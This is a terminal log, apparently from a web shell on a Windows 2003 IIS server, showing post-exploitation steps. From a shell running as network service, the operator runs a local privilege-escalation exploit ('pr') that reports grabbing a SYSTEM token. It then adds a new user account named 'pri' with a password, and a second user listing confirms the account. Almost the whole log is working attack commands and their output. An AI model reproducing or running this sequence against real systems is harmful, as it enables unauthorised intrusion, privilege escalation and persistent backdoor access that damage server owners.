 C:\Inetpub\wwwroot\> setp C:\Inetpub\wwwroot\cmd.exe
设置终端路径为: C:\Inetpub\wwwroot\cmd.exe
C:\Inetpub\wwwroot\> whoami
nt authority\network service
C:\Inetpub\wwwroot\> net user
\\2003CN 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hacker
IUSR_2003CN IWAM_2003CN klion
krbtgt user win7
win8 xxe2
命令成功完成。
C:\Inetpub\wwwroot\> pr "net user pri admin!@#45 /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2640
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user pri admin!@#45 /add
命令成功完成。
C:\Inetpub\wwwroot\> net user
\\2003CN 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hacker
IUSR_2003CN IWAM_2003CN klion
krbtgt pri user
win7 win8 xxe2
命令成功完成。